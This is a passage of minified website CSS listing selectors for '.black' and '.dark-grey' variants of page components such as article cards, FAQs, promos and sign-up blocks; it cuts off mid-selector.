th,.black.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--page-useful-component .privacy-content h5,.black.paragraph--type--page-useful-component .privacy-content p,.black.paragraph--type--page-useful-component .slider-container .paging,.black.paragraph--type--page-useful-component .slider-container1 .paging1,.black.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--page-useful-component h1,.black.paragraph--type--page-useful-component h2,.black.paragraph--type--page-useful-component h3,.black.paragraph--type--page-useful-component h4,.black.paragraph--type--page-useful-component h5,.black.paragraph--type--page-useful-component ol li,.black.paragraph--type--page-useful-component p,.black.paragraph--type--page-useful-component ul li,.black.paragraph--type--page-useful-component ul li a,.black.paragraph--type--partner-cards-links .component-description-space,.black.paragraph--type--partner-cards-links .component-heading-space,.black.paragraph--type--partner-cards-links .flexible-page-useful__heading,.black.paragraph--type--partner-cards-links .flexible-quote__author,.black.paragraph--type--partner-cards-links .flexible-quote__quote,.black.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--partner-cards-links .privacy-content h5,.black.paragraph--type--partner-cards-links .privacy-content p,.black.paragraph--type--partner-cards-links .slider-container .paging,.black.paragraph--type--partner-cards-links .slider-container1 .paging1,.black.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--partner-cards-links h1,.black.paragraph--type--partner-cards-links h2,.black.paragraph--type--partner-cards-links h3,.black.paragraph--type--partner-cards-links h4,.black.paragraph--type--partner-cards-links h5,.black.paragraph--type--partner-cards-links ol li,.black.paragraph--type--partner-cards-links p,.black.paragraph--type--partner-cards-links ul li,.black.paragraph--type--partner-cards-links ul li a,.black.paragraph--type--promos .component-description-space,.black.paragraph--type--promos .component-heading-space,.black.paragraph--type--promos .flexible-page-useful__heading,.black.paragraph--type--promos .flexible-quote__author,.black.paragraph--type--promos .flexible-quote__quote,.black.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--promos .privacy-content h5,.black.paragraph--type--promos .privacy-content p,.black.paragraph--type--promos .slider-container .paging,.black.paragraph--type--promos .slider-container1 .paging1,.black.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--promos h1,.black.paragraph--type--promos h2,.black.paragraph--type--promos h3,.black.paragraph--type--promos h4,.black.paragraph--type--promos h5,.black.paragraph--type--promos ol li,.black.paragraph--type--promos p,.black.paragraph--type--promos ul li,.black.paragraph--type--promos ul li a,.black.paragraph--type--quote-component .component-description-space,.black.paragraph--type--quote-component .component-heading-space,.black.paragraph--type--quote-component .flexible-page-useful__heading,.black.paragraph--type--quote-component .flexible-quote__author,.black.paragraph--type--quote-component .flexible-quote__quote,.black.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--quote-component .privacy-content h5,.black.paragraph--type--quote-component .privacy-content p,.black.paragraph--type--quote-component .slider-container .paging,.black.paragraph--type--quote-component .slider-container1 .paging1,.black.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--quote-component h1,.black.paragraph--type--quote-component h2,.black.paragraph--type--quote-component h3,.black.paragraph--type--quote-component h4,.black.paragraph--type--quote-component h5,.black.paragraph--type--quote-component ol li,.black.paragraph--type--quote-component p,.black.paragraph--type--quote-component ul li,.black.paragraph--type--quote-component ul li a,.black.paragraph--type--related-campaigns .component-description-space,.black.paragraph--type--related-campaigns .component-heading-space,.black.paragraph--type--related-campaigns .flexible-page-useful__heading,.black.paragraph--type--related-campaigns .flexible-quote__author,.black.paragraph--type--related-campaigns .flexible-quote__quote,.black.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--related-campaigns .privacy-content h5,.black.paragraph--type--related-campaigns .privacy-content p,.black.paragraph--type--related-campaigns .slider-container .paging,.black.paragraph--type--related-campaigns .slider-container1 .paging1,.black.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--related-campaigns h1,.black.paragraph--type--related-campaigns h2,.black.paragraph--type--related-campaigns h3,.black.paragraph--type--related-campaigns h4,.black.paragraph--type--related-campaigns h5,.black.paragraph--type--related-campaigns ol li,.black.paragraph--type--related-campaigns p,.black.paragraph--type--related-campaigns ul li,.black.paragraph--type--related-campaigns ul li a,.black.paragraph--type--sign-up-component .component-description-space,.black.paragraph--type--sign-up-component .component-heading-space,.black.paragraph--type--sign-up-component .flexible-page-useful__heading,.black.paragraph--type--sign-up-component .flexible-quote__author,.black.paragraph--type--sign-up-component .flexible-quote__quote,.black.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--sign-up-component .privacy-content h5,.black.paragraph--type--sign-up-component .privacy-content p,.black.paragraph--type--sign-up-component .slider-container .paging,.black.paragraph--type--sign-up-component .slider-container1 .paging1,.black.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--sign-up-component h1,.black.paragraph--type--sign-up-component h2,.black.paragraph--type--sign-up-component h3,.black.paragraph--type--sign-up-component h4,.black.paragraph--type--sign-up-component h5,.black.paragraph--type--sign-up-component ol li,.black.paragraph--type--sign-up-component p,.black.paragraph--type--sign-up-component ul li,.black.paragraph--type--sign-up-component ul li a,.black.paragraph--type--signpost-card .component-description-space,.black.paragraph--type--signpost-card .component-heading-space,.black.paragraph--type--signpost-card .flexible-page-useful__heading,.black.paragraph--type--signpost-card .flexible-quote__author,.black.paragraph--type--signpost-card .flexible-quote__quote,.black.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--signpost-card .privacy-content h5,.black.paragraph--type--signpost-card .privacy-content p,.black.paragraph--type--signpost-card .slider-container .paging,.black.paragraph--type--signpost-card .slider-container1 .paging1,.black.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--signpost-card h1,.black.paragraph--type--signpost-card h2,.black.paragraph--type--signpost-card h3,.black.paragraph--type--signpost-card h4,.black.paragraph--type--signpost-card h5,.black.paragraph--type--signpost-card ol li,.black.paragraph--type--signpost-card p,.black.paragraph--type--signpost-card ul li,.black.paragraph--type--signpost-card ul li a,.black.paragraph--type--text-and-video-image-background .component-description-space,.black.paragraph--type--text-and-video-image-background .component-heading-space,.black.paragraph--type--text-and-video-image-background .flexible-page-useful__heading,.black.paragraph--type--text-and-video-image-background .flexible-quote__author,.black.paragraph--type--text-and-video-image-background .flexible-quote__quote,.black.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--text-and-video-image-background .privacy-content h5,.black.paragraph--type--text-and-video-image-background .privacy-content p,.black.paragraph--type--text-and-video-image-background .slider-container .paging,.black.paragraph--type--text-and-video-image-background .slider-container1 .paging1,.black.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--text-and-video-image-background h1,.black.paragraph--type--text-and-video-image-background h2,.black.paragraph--type--text-and-video-image-background h3,.black.paragraph--type--text-and-video-image-background h4,.black.paragraph--type--text-and-video-image-background h5,.black.paragraph--type--text-and-video-image-background ol li,.black.paragraph--type--text-and-video-image-background p,.black.paragraph--type--text-and-video-image-background ul li,.black.paragraph--type--text-and-video-image-background ul li a,.black.paragraph--type--text-block .component-description-space,.black.paragraph--type--text-block .component-heading-space,.black.paragraph--type--text-block .flexible-page-useful__heading,.black.paragraph--type--text-block .flexible-quote__author,.black.paragraph--type--text-block .flexible-quote__quote,.black.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--text-block .privacy-content h5,.black.paragraph--type--text-block .privacy-content p,.black.paragraph--type--text-block .slider-container .paging,.black.paragraph--type--text-block .slider-container1 .paging1,.black.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--text-block h1,.black.paragraph--type--text-block h2,.black.paragraph--type--text-block h3,.black.paragraph--type--text-block h4,.black.paragraph--type--text-block h5,.black.paragraph--type--text-block ol li,.black.paragraph--type--text-block p,.black.paragraph--type--text-block ul li,.black.paragraph--type--text-block ul li a,.black.paragraph--type--video-gallery-slider-component .component-description-space,.black.paragraph--type--video-gallery-slider-component .component-heading-space,.black.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading,.black.paragraph--type--video-gallery-slider-component .flexible-quote__author,.black.paragraph--type--video-gallery-slider-component .flexible-quote__quote,.black.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--video-gallery-slider-component .privacy-content h5,.black.paragraph--type--video-gallery-slider-component .privacy-content p,.black.paragraph--type--video-gallery-slider-component .slider-container .paging,.black.paragraph--type--video-gallery-slider-component .slider-container1 .paging1,.black.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--video-gallery-slider-component h1,.black.paragraph--type--video-gallery-slider-component h2,.black.paragraph--type--video-gallery-slider-component h3,.black.paragraph--type--video-gallery-slider-component h4,.black.paragraph--type--video-gallery-slider-component h5,.black.paragraph--type--video-gallery-slider-component ol li,.black.paragraph--type--video-gallery-slider-component p,.black.paragraph--type--video-gallery-slider-component ul li,.black.paragraph--type--video-gallery-slider-component ul li a,.dark-grey.paragraph--type--article-card .component-description-space,.dark-grey.paragraph--type--article-card .component-heading-space,.dark-grey.paragraph--type--article-card .flexible-page-useful__heading,.dark-grey.paragraph--type--article-card .flexible-quote__author,.dark-grey.paragraph--type--article-card .flexible-quote__quote,.dark-grey.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--article-card .privacy-content h5,.dark-grey.paragraph--type--article-card .privacy-content p,.dark-grey.paragraph--type--article-card .slider-container .paging,.dark-grey.paragraph--type--article-card .slider-container1 .paging1,.dark-grey.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--article-card h1,.dark-grey.paragraph--type--article-card h2,.dark-grey.paragraph--type--article-card h3,.dark-grey.paragraph--type--article-card h4,.dark-grey.paragraph--type--article-card h5,.dark-grey.paragraph--type--article-card ol li,.dark-grey.paragraph--type--article-card p,.dark-grey.paragraph--type--article-card ul li,.dark-grey.paragraph--type--article-card ul li a,.dark-grey.paragraph--type--body-basic-table .component-description-space,.dark-grey.paragraph--type--body-basic-table .component-heading-space,.dark-grey.paragraph--type--body-basic-table .flexible-page-useful__heading,.dark-grey.paragraph--type--body-basic-table .flexible-quote__author,.dark-grey.paragraph--type--body-basic-table .flexible-quote__quote,.dark-grey.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--body-basic-table .privacy-content h5,.dark-grey.paragraph--type--body-basic-table .privacy-content p,.dark-grey.paragraph--type--body-basic-table .slider-container .paging,.dark-grey.paragraph--type--body-basic-table .slider-container1 .paging1,.dark-grey.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--body-basic-table h1,.dark-grey.paragraph--type--body-basic-table h2,.dark-grey.paragraph--type--body-basic-table h3,.dark-grey.paragraph--type--body-basic-table h4,.dark-grey.paragraph--type--body-basic-table h5,.dark-grey.paragraph--type--body-basic-table ol li,.dark-grey.paragraph--type--body-basic-table p,.dark-grey.paragraph--type--body-basic-table ul li,.dark-grey.paragraph--type--body-basic-table ul li a,.dark-grey.paragraph--type--body-content-block .component-description-space,.dark-grey.paragraph--type--body-content-block .component-heading-space,.dark-grey.paragraph--type--body-content-block .flexible-page-useful__heading,.dark-grey.paragraph--type--body-content-block .flexible-quote__author,.dark-grey.paragraph--type--body-content-block .flexible-quote__quote,.dark-grey.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--body-content-block .privacy-content h5,.dark-grey.paragraph--type--body-content-block .privacy-content p,.dark-grey.paragraph--type--body-content-block .slider-container .paging,.dark-grey.paragraph--type--body-content-block .slider-container1 .paging1,.dark-grey.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--body-content-block h1,.dark-grey.paragraph--type--body-content-block h2,.dark-grey.paragraph--type--body-content-block h3,.dark-grey.paragraph--type--body-content-block h4,.dark-grey.paragraph--type--body-content-block h5,.dark-grey.paragraph--type--body-content-block ol li,.dark-grey.paragraph--type--body-content-block p,.dark-grey.paragraph--type--body-content-block ul li,.dark-grey.paragraph--type--body-content-block ul li a,.dark-grey.paragraph--type--body-grid-table .component-description-space,.dark-grey.paragraph--type--body-grid-table .component-heading-space,.dark-grey.paragraph--type--body-grid-table .flexible-page-useful__heading,.dark-grey.paragraph--type--body-grid-table .flexible-quote__author,.dark-grey.paragraph--type--body-grid-table .flexible-quote__quote,.dark-grey.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--body-grid-table .privacy-content h5,.dark-grey.paragraph--type--body-grid-table .privacy-content p,.dark-grey.paragraph--type--body-grid-table .slider-container .paging,.dark-grey.paragraph--type--body-grid-table .slider-container1 .paging1,.dark-grey.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--body-grid-table h1,.dark-grey.paragraph--type--body-grid-table h2,.dark-grey.paragraph--type--body-grid-table h3,.dark-grey.paragraph--type--body-grid-table h4,.dark-grey.paragraph--type--body-grid-table h5,.dark-grey.paragraph--type--body-grid-table ol li,.dark-grey.paragraph--type--body-grid-table p,.dark-grey.paragraph--type--body-grid-table ul li,.dark-grey.paragraph--type--body-grid-table ul li a,.dark-grey.paragraph--type--body-title-share-intro-text .component-description-space,.dark-grey.paragraph--type--body-title-share-intro-text .component-heading-space,.dark-grey.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading,.dark-grey.paragraph--type--body-title-share-intro-text .flexible-quote__author,.dark-grey.paragraph--type--body-title-share-intro-text .flexible-quote__quote,.dark-grey.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--body-title-share-intro-text .privacy-content h5,.dark-grey.paragraph--type--body-title-share-intro-text .privacy-content p,.dark-grey.paragraph--type--body-title-share-intro-text .slider-container .paging,.dark-grey.paragraph--type--body-title-share-intro-text .slider-container1 .paging1,.dark-grey.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--body-title-share-intro-text h1,.dark-grey.paragraph--type--body-title-share-intro-text h2,.dark-grey.paragraph--type--body-title-share-intro-text h3,.dark-grey.paragraph--type--body-title-share-intro-text h4,.dark-grey.paragraph--type--body-title-share-intro-text h5,.dark-grey.paragraph--type--body-title-share-intro-text ol li,.dark-grey.paragraph--type--body-title-share-intro-text p,.dark-grey.paragraph--type--body-title-share-intro-text ul li,.dark-grey.paragraph--type--body-title-share-intro-text ul li a,.dark-grey.paragraph--type--category-card .component-description-space,.dark-grey.paragraph--type--category-card .component-heading-space,.dark-grey.paragraph--type--category-card .flexible-page-useful__heading,.dark-grey.paragraph--type--category-card .flexible-quote__author,.dark-grey.paragraph--type--category-card .flexible-quote__quote,.dark-grey.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--category-card .privacy-content h5,.dark-grey.paragraph--type--category-card .privacy-content p,.dark-grey.paragraph--type--category-card .slider-container .paging,.dark-grey.paragraph--type--category-card .slider-container1 .paging1,.dark-grey.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--category-card h1,.dark-grey.paragraph--type--category-card h2,.dark-grey.paragraph--type--category-card h3,.dark-grey.paragraph--type--category-card h4,.dark-grey.paragraph--type--category-card h5,.dark-grey.paragraph--type--category-card ol li,.dark-grey.paragraph--type--category-card p,.dark-grey.paragraph--type--category-card ul li,.dark-grey.paragraph--type--category-card ul li a,.dark-grey.paragraph--type--faq-s .component-description-space,.dark-grey.paragraph--type--faq-s .component-heading-space,.dark-grey.paragraph--type--faq-s .flexible-page-useful__heading,.dark-grey.paragraph--type--faq-s .flexible-quote__author,.dark-grey.paragraph--type--faq-s .flexible-quote__quote,.dark-grey.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--faq-s .privacy-content h5,.dark-grey.paragraph--type--faq-s .privacy-content p,.dark-grey.paragraph--type--faq-s .slider-container .paging,.dark-grey.paragraph--type--faq-s .slider-container1 .paging1,.dark-grey.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--faq-s h1,.dark-grey.paragraph--type--faq-s h2,.dark-grey.paragraph--type--faq-s h3,.dark-grey.paragraph--type--faq-s h4,.dark-grey.paragraph--type--faq-s h5,.dark-grey.paragraph--type--faq-s ol li,.dark-grey.paragraph--type--faq-s p,.dark-grey.paragraph--type--faq-s ul li,.dark-grey.paragraph--type--faq-s ul li a,.dark-grey.paragraph--type--image-video-gallery-component .component-description-space,.dark-grey.paragraph--type--image-video-gallery-component .component-heading-space,.dark-grey.paragraph--type--image-video-gallery-component .flexible-page-useful__heading,.dark-grey.paragraph--type--image-video-gallery-component .flexible-quote__author,.dark-grey.paragraph--type--image-video-gallery-component .flexible-quote__quote,.dark-grey.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--image-video-gallery-component .privacy-content h5,.dark-grey.paragraph--type--image-video-gallery-component .privacy-content p,.dark-grey.paragraph--type--image-video-gallery-component .slider-container .paging,.dark-grey.paragraph--type--image-video-gallery-component .slider-container1 .paging1,.dark-grey.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--image-video-gallery-component h1,.dark-grey.paragraph--type--image-video-gallery-component h2,.dark-grey.paragraph--type--image-video-gallery-component h3,.dark-grey.paragraph--type--image-video-gallery-component h4,.dark-grey.paragraph--type--image-video-gallery-component h5,.dark-grey.paragraph--type--image-video-gallery-component ol li,.dark-grey.paragraph--type--image-video-gallery-component p,.dark-grey.paragraph--type--image-video-gallery-component ul li,.dark-grey.paragraph--type--image-video-gallery-component ul li a,.dark-grey.paragraph--type--live-streams-component .component-description-space,.dark-grey.paragraph--type--live-streams-component .component-heading-space,.dark-grey.paragraph--type--live-streams-component .flexible-page-useful__heading,.dark-grey.paragraph--type--live-streams-component .flexible-quote__author,.dark-grey.paragraph--type--live-streams-component .flexible-quote__quote,.dark-grey.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--live-streams-component .privacy-content h5,.dark-grey.paragraph--type--live-streams-component .privacy-content p,.dark-grey.paragraph--type--live-streams-component .slider-container .paging,.dark-grey.paragraph--type--live-streams-component .slider-container1 .paging1,.dark-grey.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--live-streams-component h1,.dark-grey.paragraph--type--live-streams-component h2,.dark-grey.paragraph--type--live-streams-component h3,.dark-grey.paragraph--type--live-streams-component h4,.dark-grey.paragraph--type--live-streams-component h5,.dark-grey.paragraph--type--live-streams-component ol li,.dark-grey.paragraph--type--live-streams-component p,.dark-grey.paragraph--type--live-streams-component ul li,.dark-grey.paragraph--type--live-streams-component ul li a,.dark-grey.paragraph--type--navigation-link-lists .component-description-space,.dark-grey.paragraph--type--navigation-link-lists .component-heading-space,.dark-grey.paragraph--type--navigation-link-lists .flexible-page-useful__heading,.dark-grey.paragraph--type--navigation-link-lists .flexible-quote__author,.dark-grey.paragraph--type--navigation-link-lists .flexible-quote__quote,.dark-grey.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--navigation-link-lists .privacy-content h5,.dark-grey.paragraph--type--navigation-link-lists .privacy-content p,.dark-grey.paragraph--type--navigation-link-lists .slider-container .paging,.dark-grey.paragraph--type--navigation-link-lists .slider-container1 .paging1,.dark-grey.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--navigation-link-lists h1,.dark-grey.paragraph--type--navigation-link-lists h2,.dark-grey.paragraph--type--navigation-link-lists h3,.dark-grey.paragraph--type--navigation-link-lists h4,.dark-grey.paragraph--type--navigation-link-lists h5,.dark-grey.paragraph--type--navigation-link-lists ol li,.dark-grey.paragraph--type--navigation-link-lists p,.dark-grey.paragraph--type--navigation-link-lists ul li,.dark-grey.paragraph--type--navigation-link-lists ul li a,.dark-grey.paragraph--type--page-useful-component .component-description-space,.dark-grey.paragraph--type--page-useful-component .component-heading-space,.dark-grey.paragraph--type--page-useful-component .flexible-page-useful__heading,.dark-grey.paragraph--type--page-useful-component .flexible-quote__author,.dark-grey.paragraph--type--page-useful-component .flexible-quote__quote,.dark-grey.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--page-useful-component .privacy-content h5,.dark-grey.paragraph--type--page-useful-component .privacy-content p,.dark-grey.paragraph--type--page-useful-component .slider-container .paging,.dark-grey.paragraph--type--page-useful-component .slider-container1 .paging1,.dark-grey.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--page-useful-component h1,.dark-grey.paragraph--type--page-useful-component h2,.dark-grey.paragraph--type--page-useful-component h3,.dark-grey.paragraph--type--page-useful-component h4,.dark-grey.paragraph--type--page-useful-component h5,.dark-grey.paragraph--type--page-useful-component ol li,.dark-grey.paragraph--type--page-useful-component p,.dark-grey.paragraph--type--page-useful-component ul li,.dark-grey.paragraph--type--page-useful-component ul li a,.dark-grey.paragraph--type--partner-cards-links .component-description-space,.dark-grey.paragraph--type--partner-cards-links .component-heading-space,.dark-grey.paragraph--type--partner-cards-links .flexible-page-useful__heading,.dark-grey.paragraph--type--partner-cards-links .flexible-quote__author,.dark-grey.paragraph--type--partner-cards-links .flexible-quote__quote,.dark-grey.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--partner-cards-links .privacy-content h5,.dark-grey.paragraph--type--partner-cards-links .privacy-content p,.dark-grey.paragraph--type--partner-cards-links .slider-container .paging,.dark-grey.paragraph--type--partner-cards-links .slider-container1 .paging1,.dark-grey.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--partner-cards-links h1,.dark-grey.paragraph--type--partner-cards-links h2,.dark-grey.paragraph--type--partner-cards-links h3,.dark-grey.paragraph--type--partner-cards-links h4,.dark-grey.paragraph--type--partner-cards-links h5,.dark-grey.paragraph--type--partner-cards-links ol li,.dark-grey.paragraph--type--partner-cards-links p,.dark-grey.paragraph--type--partner-cards-links ul li,.dark-grey.paragraph--type--partner-cards-links ul li a,.dark-grey.paragraph--type--promos .component-description-space,.dark-grey.paragraph--type--promos .component-heading-space,.dark-grey.paragraph--type--promos .flexible-page-useful__heading,.dark-grey.paragraph--type--promos .flexible-quote__author,.dark-grey.paragraph--type--promos .flexible-quote__quote,.dark-grey.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--promos .privacy-content h5,.dark-grey.paragraph--type--promos .privacy-content p,.dark-grey.paragraph--type--promos .slider-container .paging,.dark-grey.paragraph--type--promos .slider-container1 .paging1,.dark-grey.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--promos h1,.dark-grey.paragraph--type--promos h2,.dark-grey.paragraph--type--promos h3,.dark-grey.paragraph--type--promos h4,.dark-grey.paragraph--type--promos h5,.dark-grey.paragraph--type--promos ol li,.dark-grey.paragraph--type--promos p,.dark-grey.paragraph--type--promos ul li,.dark-grey.paragraph--type--promos ul li a,.dark-grey.paragraph--type--quote-component .component-description-space,.dark-grey.paragraph--type--quote-component .component-heading-space,.dark-grey.paragraph--type--quote-component .flexible-page-useful__heading,.dark-grey.paragraph--type--quote-component .flexible-quote__author,.dark-grey.paragraph--type--quote-component .flexible-quote__quote,.dark-grey.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--quote-component .privacy-content h5,.dark-grey.paragraph--type--quote-component .privacy-content p,.dark-grey.paragraph--type--quote-component .slider-container .paging,.dark-grey.paragraph--type--quote-component .slider-container1 .paging1,.dark-grey.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--quote-component h1,.dark-grey.paragraph--type--quote-component h2,.dark-grey.paragraph--type--quote-component h3,.dark-grey.paragraph--type--quote-component h4,.dark-grey.paragraph--type--quote-component h5,.dark-grey.paragraph--type--quote-component ol li,.dark-grey.paragraph--type--quote-component p,.dark-grey.paragraph--type--quote-component ul li,.dark-grey.paragraph--type--quote-component ul li a,.dark-grey.paragraph--type--related-campaigns .component-description-space,.dark-grey.paragraph--type--related-campaigns .component-heading-space,.dark-grey.paragraph--type--related-campaigns .flexible-page-useful__heading,.dark-grey.paragraph--type--related-campaigns .flexible-quote__author,.dark-grey.paragraph--type--related-campaigns .flexible-quote__quote,.dark-grey.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--related-campaigns .privacy-content h5,.dark-grey.paragraph--type--related-campaigns .privacy-content p,.dark-grey.paragraph--type--related-campaigns .slider-container .paging,.dark-grey.paragraph--type--related-campaigns .slider-container1 .paging1,.dark-grey.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--related-campaigns h1,.dark-grey.paragraph--type--related-campaigns h2,.dark-grey.paragraph--type--related-campaigns h3,.dark-grey.paragraph--type--related-campaigns h4,.dark-grey.paragraph--type--related-campaigns h5,.dark-grey.paragraph--type--related-campaigns ol li,.dark-grey.paragraph--type--related-campaigns p,.dark-grey.paragraph--type--related-campaigns ul li,.dark-grey.paragraph--type--related-campaigns ul li a,.dark-grey.paragraph--type--sign-up-component .component-description-space,.dark-grey.paragraph--type--sign-up-component .component-heading-space,.dark-grey.paragraph--type--sign-up-component .flexible-page-useful__heading,.dark-grey.paragraph--type--sign-up-component .flexible-quote__author,.dark-grey.paragraph--type--sign-up-component .flexible-quote__quote,.dark-grey.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--sign-up-component .privacy-content h5,.dark-grey.paragraph--type--sign-up-component .privacy-content p,.dark-grey.paragraph--type--sign-up-component .slider-container .paging,.dark-grey.paragraph--type--sign-up-component .slider-container1 .paging1,.dark-grey.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--sign-up-component h1,.dark-grey.paragraph--type--sign-up-component h2,.dark-grey.paragraph--type--sign-up-component h3,.dark-grey.paragraph--type--sign-up-component h4,.dark-grey.paragraph--type--sign-up-component h5,.dark-grey.paragraph--type--sign-up-component ol li,.dark-grey.paragraph--type--sign-up-component p,.dark-grey.paragraph--type--sign-up-component ul li,.dark-grey.paragraph--type--sign-up-component ul li a,.dark-grey.paragraph--type--signpost-card .component-description-space,.dark-grey.paragraph--type--signpost-card .component-heading-space,.dark-grey.paragraph--type--signpost-card .flexible-page-useful__heading,.dark-grey.paragraph--type--signpost-card 